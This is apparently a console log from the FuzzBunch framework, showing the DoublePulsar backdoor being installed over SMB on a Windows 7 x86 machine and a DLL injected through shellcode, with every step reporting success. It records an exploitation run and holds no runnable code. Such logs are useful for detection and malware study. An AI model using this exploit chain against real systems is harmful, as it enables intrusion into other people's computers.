 [?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x86 (32-bit) - XOR Key: 0xFA340B10
SMB Connection string is: Windows 7 Professional 7600
Target OS is: 7 x86
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
fb Payload (Doublepulsar) >